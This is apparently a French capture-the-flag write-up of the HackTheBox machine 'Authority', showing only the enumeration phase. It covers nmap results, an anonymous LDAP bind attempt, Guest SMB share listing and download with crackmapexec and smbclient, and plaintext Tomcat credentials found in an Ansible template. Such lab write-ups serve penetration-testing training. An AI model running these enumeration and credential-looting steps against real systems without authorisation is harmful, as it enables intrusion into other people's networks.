HACKTHEBOX - AUTHORITY

Enumeration

Output nmap
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
|_http-server-header: Microsoft-IIS/10.0
|_http-csrf: Couldn't find any CSRF vulnerabilities.
|_http-dombased-xss: Couldn't find any DOM based XSS.
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2023-07-16 05:46:28Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: authority.htb, Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: authority.htb, Site: Default-First-Site-Name)
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: authority.htb, Site: Default-First-Site-Name)
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: authority.htb, Site: Default-First-Site-Name)
8443/tcp open ssl/https-alt
WEB enumeration
On remarque qu'il y a un site actif sur le port 8443 :
On trouve également une page récapitulant les logs d'authentification.

On remarque la présence du compte svc_pwm ayant pour DN:CN=svc_pwm,CN=Users,DC=htb,DC=corp
LDAP enumeration
Nous essayons dans un premier temps d'énumérer le domaine, afin d'avoir plus d'informations. Cependant, il est impossible davoir des infos sans un bind :
ldapsearch -x -H ldap://10.10.11.222 -D '' -w '' -b "DC=authority,DC=htb"
Cette commande nous sert a "browser" l'AD avec un compte null, c'est a dire sans mot de passe, ni utilisateur
Cependant, sans succès.
SMB enumeration
Avec crackmapexec, nous pouvons énumérer les shares SMB. Avec le compte Guest, nous avons les accès pour lister les shares :

Output Crackmapexec
└─$ crackmapexec smb 10.10.11.222 --shares -u 'Guest' -p ''
SMB 10.10.11.222 445 AUTHORITY [*] Windows 10.0 Build 17763 x64 (name:AUTHORITY) (domain:authority.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.222 445 AUTHORITY [+] authority.htb\Guest:
SMB 10.10.11.222 445 AUTHORITY [+] Enumerated shares
SMB 10.10.11.222 445 AUTHORITY Share Permissions Remark
SMB 10.10.11.222 445 AUTHORITY ----- ----------- ------
SMB 10.10.11.222 445 AUTHORITY ADMIN$ Remote Admin
SMB 10.10.11.222 445 AUTHORITY C$ Default share
SMB 10.10.11.222 445 AUTHORITY Department Shares
SMB 10.10.11.222 445 AUTHORITY Development READ
SMB 10.10.11.222 445 AUTHORITY IPC$ READ Remote IPC
SMB 10.10.11.222 445 AUTHORITY NETLOGON Logon server share
SMB 10.10.11.222 445 AUTHORITY SYSVOL Logon server share
On remarque que l'on a accès à un share "Development" avec les permissions READ. Nous pouvons donc nous connecter à ce share :
smbclient -U 'Guest' //10.10.11.222/Development
Password for [WORKGROUP\Guest]:

Output list developement share
smb: \> dir
. D 0 Fri Mar 17 14:20:38 2023
.. D 0 Fri Mar 17 14:20:38 2023
Automation D 0 Fri Mar 17 14:20:40 2023
Un dossier Automation est présent. Allons le télécharger :

Output download Automation
smb: \Automation\> recurse ON
smb: \Automation\> prompt OFF
smb: \Automation\> mget *
getting file \Automation\Ansible\ADCS\.ansible-lint of size 259 as Ansible/ADCS/.ansible-lint (1.4 KiloBytes/sec) (average 1.4 KiloBytes/sec)
getting file \Automation\Ansible\ADCS\.yamllint of size 205 as Ansible/ADCS/.yamllint (1.8 KiloBytes/sec) (average 1.6 KiloBytes/sec)
getting file \Automation\Ansible\ADCS\LICENSE of size 11364 as Ansible/ADCS/LICENSE (65.7 KiloBytes/sec) (average 25.1 KiloBytes/sec)
getting file \Automation\Ansible\ADCS\README.md of size 7279 as Ansible/ADCS/README.md (42.8 KiloBytes/sec) (average 29.8 KiloBytes/sec)
getting file \Automation\Ansible\ADCS\requirements.txt of size 466 as Ansible/ADCS/requirements.txt (4.4 KiloBytes/sec) (average 26.2 KiloBytes/sec)
getting file \Automation\Ansible\ADCS\requirements.yml of size 264 as Ansible/ADCS/requirements.yml (2.3 KiloBytes/sec) (average 23.0 KiloBytes/sec)
getting file \Automation\Ansible\ADCS\SECURITY.md of size 924 as Ansible/ADCS/SECURITY.md (7.9 KiloBytes/sec) (average 21.2 KiloBytes/sec)
getting file \Automation\Ansible\ADCS\tox.ini of size 419 as Ansible/ADCS/tox.ini (3.9 KiloBytes/sec) (average 19.5 KiloBytes/sec)
getting file \Automation\Ansible\LDAP\.travis.yml of size 1414 as Ansible/LDAP/.travis.yml (5.3 KiloBytes/sec) (average 16.7 KiloBytes/sec)
getting file \Automation\Ansible\LDAP\README.md of size 5768 as Ansible/LDAP/README.md (33.3 KiloBytes/sec) (average 18.6 KiloBytes/sec)
getting file \Automation\Ansible\LDAP\TODO.md of size 119 as Ansible/LDAP/TODO.md (1.0 KiloBytes/sec) (average 17.3 KiloBytes/sec)
getting file \Automation\Ansible\LDAP\Vagrantfile of size 640 as Ansible/LDAP/Vagrantfile (5.4 KiloBytes/sec) (average 16.5 KiloBytes/sec)
getting file \Automation\Ansible\PWM\ansible.cfg of size 491 as Ansible/PWM/ansible.cfg (4.3 KiloBytes/sec) (average 15.8 KiloBytes/sec)
getting file \Automation\Ansible\PWM\ansible_inventory of size 174 as Ansible/PWM/ansible_inventory (1.5 KiloBytes/sec) (average 15.0 KiloBytes/sec)
getting file \Automation\Ansible\PWM\README.md of size 1290 as Ansible/PWM/README.md (5.2 KiloBytes/sec) (average 13.9 KiloBytes/sec)
getting file \Automation\Ansible\ADCS\defaults\main.yml of size 1578 as Ansible/ADCS/defaults/main.yml (7.1 KiloBytes/sec) (average 13.3 KiloBytes/sec)
getting file \Automation\Ansible\ADCS\meta\main.yml of size 549 as Ansible/ADCS/meta/main.yml (4.8 KiloBytes/sec) (average 12.9 KiloBytes/sec)
getting file \Automation\Ansible\ADCS\meta\preferences.yml of size 22 as Ansible/ADCS/meta/preferences.yml (0.2 KiloBytes/sec) (average 12.4 KiloBytes/sec)
getting file \Automation\Ansible\ADCS\tasks\assert.yml of size 2936 as Ansible/ADCS/tasks/assert.yml (16.2 KiloBytes/sec) (average 12.6 KiloBytes/sec)
getting file \Automation\Ansible\ADCS\tasks\generate_ca_certs.yml of size 2262 as Ansible/ADCS/tasks/generate_ca_certs.yml (9.9 KiloBytes/sec) (average 12.4 KiloBytes/sec)
getting file \Automation\Ansible\ADCS\tasks\init_ca.yml of size 1244 as Ansible/ADCS/tasks/init_ca.yml (11.7 KiloBytes/sec) (average 12.4 KiloBytes/sec)
getting file \Automation\Ansible\ADCS\tasks\main.yml of size 1359 as Ansible/ADCS/tasks/main.yml (5.9 KiloBytes/sec) (average 11.9 KiloBytes/sec)
getting file \Automation\Ansible\ADCS\tasks\requests.yml of size 4214 as Ansible/ADCS/tasks/requests.yml (22.9 KiloBytes/sec) (average 12.5 KiloBytes/sec)
getting file \Automation\Ansible\ADCS\templates\extensions.cnf.j2 of size 1659 as Ansible/ADCS/templates/extensions.cnf.j2 (7.2 KiloBytes/sec) (average 12.2 KiloBytes/sec)
getting file \Automation\Ansible\ADCS\templates\openssl.cnf.j2 of size 11294 as Ansible/ADCS/templates/openssl.cnf.j2 (68.5 KiloBytes/sec) (average 14.5 KiloBytes/sec)
getting file \Automation\Ansible\ADCS\vars\main.yml of size 2146 as Ansible/ADCS/vars/main.yml (9.9 KiloBytes/sec) (average 14.3 KiloBytes/sec)
getting file \Automation\Ansible\LDAP\.bin\clean_vault of size 677 as Ansible/LDAP/.bin/clean_vault (6.0 KiloBytes/sec) (average 14.0 KiloBytes/sec)
getting file \Automation\Ansible\LDAP\.bin\diff_vault of size 357 as Ansible/LDAP/.bin/diff_vault (3.1 KiloBytes/sec) (average 13.8 KiloBytes/sec)
getting file \Automation\Ansible\LDAP\.bin\smudge_vault of size 768 as Ansible/LDAP/.bin/smudge_vault (6.6 KiloBytes/sec) (average 13.6 KiloBytes/sec)
getting file \Automation\Ansible\LDAP\defaults\main.yml of size 1046 as Ansible/LDAP/defaults/main.yml (9.0 KiloBytes/sec) (average 13.5 KiloBytes/sec)
getting file \Automation\Ansible\LDAP\files\pam_mkhomedir of size 170 as Ansible/LDAP/files/pam_mkhomedir (1.5 KiloBytes/sec) (average 13.2 KiloBytes/sec)
getting file \Automation\Ansible\LDAP\handlers\main.yml of size 277 as Ansible/LDAP/handlers/main.yml (2.4 KiloBytes/sec) (average 12.9 KiloBytes/sec)
getting file \Automation\Ansible\LDAP\meta\main.yml of size 416 as Ansible/LDAP/meta/main.yml (3.7 KiloBytes/sec) (average 12.7 KiloBytes/sec)
getting file \Automation\Ansible\LDAP\tasks\main.yml of size 5235 as Ansible/LDAP/tasks/main.yml (29.0 KiloBytes/sec) (average 13.3 KiloBytes/sec)
getting file \Automation\Ansible\LDAP\templates\ldap_sudo_groups.j2 of size 131 as Ansible/LDAP/templates/ldap_sudo_groups.j2 (1.2 KiloBytes/sec) (average 13.0 KiloBytes/sec)
getting file \Automation\Ansible\LDAP\templates\ldap_sudo_users.j2 of size 106 as Ansible/LDAP/templates/ldap_sudo_users.j2 (0.9 KiloBytes/sec) (average 12.8 KiloBytes/sec)
getting file \Automation\Ansible\LDAP\templates\sssd.conf.j2 of size 2556 as Ansible/LDAP/templates/sssd.conf.j2 (11.0 KiloBytes/sec) (average 12.7 KiloBytes/sec)
getting file \Automation\Ansible\LDAP\templates\sudo_group.j2 of size 30 as Ansible/LDAP/templates/sudo_group.j2 (0.3 KiloBytes/sec) (average 12.5 KiloBytes/sec)
getting file \Automation\Ansible\LDAP\vars\debian.yml of size 174 as Ansible/LDAP/vars/debian.yml (1.5 KiloBytes/sec) (average 12.3 KiloBytes/sec)
getting file \Automation\Ansible\LDAP\vars\main.yml of size 75 as Ansible/LDAP/vars/main.yml (0.7 KiloBytes/sec) (average 12.1 KiloBytes/sec)
getting file \Automation\Ansible\LDAP\vars\redhat.yml of size 222 as Ansible/LDAP/vars/redhat.yml (1.9 KiloBytes/sec) (average 11.9 KiloBytes/sec)
getting file \Automation\Ansible\LDAP\vars\ubuntu-14.04.yml of size 203 as Ansible/LDAP/vars/ubuntu-14.04.yml (1.8 KiloBytes/sec) (average 11.7 KiloBytes/sec)
getting file \Automation\Ansible\PWM\defaults\main.yml of size 1591 as Ansible/PWM/defaults/main.yml (7.1 KiloBytes/sec) (average 11.5 KiloBytes/sec)
getting file \Automation\Ansible\PWM\handlers\main.yml of size 4 as Ansible/PWM/handlers/main.yml (0.0 KiloBytes/sec) (average 11.3 KiloBytes/sec)
getting file \Automation\Ansible\PWM\meta\main.yml of size 199 as Ansible/PWM/meta/main.yml (1.8 KiloBytes/sec) (average 11.2 KiloBytes/sec)
getting file \Automation\Ansible\PWM\tasks\main.yml of size 1832 as Ansible/PWM/tasks/main.yml (8.2 KiloBytes/sec) (average 11.1 KiloBytes/sec)
getting file \Automation\Ansible\PWM\templates\context.xml.j2 of size 422 as Ansible/PWM/templates/context.xml.j2 (3.7 KiloBytes/sec) (average 10.9 KiloBytes/sec)
getting file \Automation\Ansible\PWM\templates\tomcat-users.xml.j2 of size 388 as Ansible/PWM/templates/tomcat-users.xml.j2 (3.4 KiloBytes/sec) (average 10.8 KiloBytes/sec)
getting file \Automation\Ansible\SHARE\tasks\main.yml of size 1876 as Ansible/SHARE/tasks/main.yml (8.3 KiloBytes/sec) (average 10.7 KiloBytes/sec)
getting file \Automation\Ansible\ADCS\molecule\default\converge.yml of size 106 as Ansible/ADCS/molecule/default/converge.yml (0.9 KiloBytes/sec) (average 10.6 KiloBytes/sec)
getting file \Automation\Ansible\ADCS\molecule\default\molecule.yml of size 526 as Ansible/ADCS/molecule/default/molecule.yml (4.5 KiloBytes/sec) (average 10.5 KiloBytes/sec)
getting file \Automation\Ansible\ADCS\molecule\default\prepare.yml of size 371 as Ansible/ADCS/molecule/default/prepare.yml (3.2 KiloBytes/sec) (average 10.4 KiloBytes/sec)
Beaucoup de fichiers de configuration ansible y sont présents. Parmi tous les fichiers utiles :
tomcat-users.xml.j2

Tomcat-users.xml.j2
<tomcat-users xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd" version="1.0">
<user username="admin" password="T0mc@tAdm1n" roles="manager-gui"/>
<user username="robot" password="T0mc@tR00t" roles="manager-script"/>
</tomcat-users>
Sûrement les comptes du PWM. On essayera de se connecter plus tard
main.yml(dans le dossier "defaults")
